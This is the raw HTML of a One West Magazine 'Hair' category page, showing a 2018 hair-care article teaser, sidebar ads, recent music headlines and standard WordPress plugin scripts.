										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Hair</nav>
<header class="page-header">
<h1 class="page-title">Hair</h1>
</header>
<article class="mh-loop-item clearfix post-8592 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-hair tag-hair-care tag-kimberly-chapman tag-nairobi-professional tag-recovery">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/meet-nairobi-womens-1-choice-for-all-their-hair-needs/"><img width="301" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2018/12/5a9600cdb0ea47dec82c36421e8da261-301x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="301" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2018/12/5a9600cdb0ea47dec82c36421e8da261-301x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/meet-nairobi-womens-1-choice-for-all-their-hair-needs/" rel="bookmark">
					Meet Nairobi: Women&#8217;s #1 Choice for All Their Hair Needs				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>December 15, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/meet-nairobi-womens-1-choice-for-all-their-hair-needs/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>As a woman, whether walking the red carpet, runway, or normal day at work, your hair is one of the most important parts of your look. Hair care is a 24/7 job that requires immediate <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/meet-nairobi-womens-1-choice-for-all-their-hair-needs/" title="Meet Nairobi: Women&#8217;s #1 Choice for All Their Hair Needs">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/lil-ballin-floridas-next-hip-hop-powerhouse-drops-heartbreak-ballin/">Lil Ballin: Florida’s Next Hip-Hop Powerhouse Drops “HeartBreak Ballin”</a>
											<span class="post-date">November 9, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/best-kept-secret-artist-zyhier-drops-captivating-new-single-suzie/">Best Kept Secret Artist ZYHIER Drops Captivating New Single “Suzie”</a>
											<span class="post-date">November 7, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/the-68th-grammys-reggae-conversation-and-the-rise-of-new-voices-leading-the-moment/">The 68th GRAMMYs Reggae Conversation — And The Rise Of New Voices Leading The Moment</a>
											<span class="post-date">November 7, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/aveourouls-mount-comeback-with-diverse-new-single-wya/">$aveour$ouls Mount Comeback With Diverse New Single: “WYA”</a>
											<span class="post-date">October 29, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/bunmis-project-peculiar-soul-a-fearless-ode-to-the-beautifully-unusual/">Bunmi&#8217;s Project “Peculiar Soul” — A Fearless Ode to the Beautifully Unusual</a>
											<span class="post-date">October 28, 2025</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lil-ballin-floridas-next-hip-hop-powerhouse-drops-heartbreak-ballin/" title="Lil Ballin: Florida’s Next Hip-Hop Powerhouse Drops “HeartBreak Ballin”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_3681-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_3681-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									MUSIC								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lil-ballin-floridas-next-hip-hop-powerhouse-drops-heartbreak-ballin/" title="Lil Ballin: Florida’s Next Hip-Hop Powerhouse Drops “HeartBreak Ballin”">
											<h2 class="mh-slider-title">
												Lil Ballin: Florida’s Next Hip-Hop Powerhouse Drops “HeartBreak Ballin”											</h2>
										</a>
																					<div class="mh-excerpt">Rising Florida rapper Lil Ballin is making waves once again with his new project HeartBreak Ballin, dropping this Friday, October 24, 2025. Known for his energetic flow, melodic versatility, and authentic storytelling, Lil Ballin is <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lil-ballin-floridas-next-hip-hop-powerhouse-drops-heartbreak-ballin/" title="Lil Ballin: Florida’s Next Hip-Hop Powerhouse Drops “HeartBreak Ballin”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/best-kept-secret-artist-zyhier-drops-captivating-new-single-suzie/" title="Best Kept Secret Artist ZYHIER Drops Captivating New Single “Suzie”"><img width="750" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_3668-750x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="750" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_3668-750x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/best-kept-secret-artist-zyhier-drops-captivating-new-single-suzie/" title="Best Kept Secret Artist ZYHIER Drops Captivating New Single “Suzie”">
											<h2 class="mh-slider-title">
												Best Kept Secret Artist ZYHIER Drops Captivating New Single “Suzie”											</h2>
										</a>
																					<div class="mh-excerpt">Emerging powerhouse artist ZYHIER, proudly presented by the imprint Best Kept Secret, unveils his latest single “Suzie”, now available on all major streaming platforms including Spotify. Existing as a bold statement of artistic intention and <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/best-kept-secret-artist-zyhier-drops-captivating-new-single-suzie/" title="Best Kept Secret Artist ZYHIER Drops Captivating New Single “Suzie”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/the-68th-grammys-reggae-conversation-and-the-rise-of-new-voices-leading-the-moment/" title="The 68th GRAMMYs Reggae Conversation — And The Rise Of New Voices Leading The Moment"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/8EDA8203-16F0-4776-8C96-C891A16C38D5-1-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/8EDA8203-16F0-4776-8C96-C891A16C38D5-1-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/the-68th-grammys-reggae-conversation-and-the-rise-of-new-voices-leading-the-moment/" title="The 68th GRAMMYs Reggae Conversation — And The Rise Of New Voices Leading The Moment">
											<h2 class="mh-slider-title">
												The 68th GRAMMYs Reggae Conversation — And The Rise Of New Voices Leading The Moment											</h2>
										</a>
																					<div class="mh-excerpt">There’s a beautiful energy around reggae right now — a feeling that legacy and innovation are clasping hands. As the 68th GRAMMY Awards (set for Sun, Feb 1, 2026) draw near, a handful of albums <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/the-68th-grammys-reggae-conversation-and-the-rise-of-new-voices-leading-the-moment/" title="The 68th GRAMMYs Reggae Conversation — And The Rise Of New Voices Leading The Moment">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/aveourouls-mount-comeback-with-diverse-new-single-wya/" title="$aveour$ouls Mount Comeback With Diverse New Single: “WYA”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/10/sos-wya-e1761710215137-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/10/sos-wya-e1761710215137-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									Entertainment								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/aveourouls-mount-comeback-with-diverse-new-single-wya/" title="$aveour$ouls Mount Comeback With Diverse New Single: “WYA”">
											<h2 class="mh-slider-title">
												$aveour$ouls Mount Comeback With Diverse New Single: “WYA”											</h2>
										</a>
																					<div class="mh-excerpt">Long before the lights and the late nights, Kong &amp; Vibes of $aveour$ouls were just two friends freestyling in the parking lot after football games and basketball practice. What started as recreational wordplay evolved into <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/aveourouls-mount-comeback-with-diverse-new-single-wya/" title="$aveour$ouls Mount Comeback With Diverse New Single: “WYA”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/bunmis-project-peculiar-soul-a-fearless-ode-to-the-beautifully-unusual/" title="Bunmi&#8217;s Project “Peculiar Soul” — A Fearless Ode to the Beautifully Unusual"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/10/3E8A2421-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/10/3E8A2421-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/bunmis-project-peculiar-soul-a-fearless-ode-to-the-beautifully-unusual/" title="Bunmi&#8217;s Project “Peculiar Soul” — A Fearless Ode to the Beautifully Unusual">
											<h2 class="mh-slider-title">
												Bunmi&#8217;s Project “Peculiar Soul” — A Fearless Ode to the Beautifully Unusual											</h2>
										</a>
																					<div class="mh-excerpt">Bold, unapologetic, and impossible to categorize — rising artist Bunmi project, “Peculiar Soul,” an anthem dedicated to the outsiders, the dreamers, and those who live life unapologetically on their own terms. &nbsp; Known for fusing <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/bunmis-project-peculiar-soul-a-fearless-ode-to-the-beautifully-unusual/" title="Bunmi&#8217;s Project “Peculiar Soul” — A Fearless Ode to the Beautifully Unusual">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2025-11-11 23:04:59 -->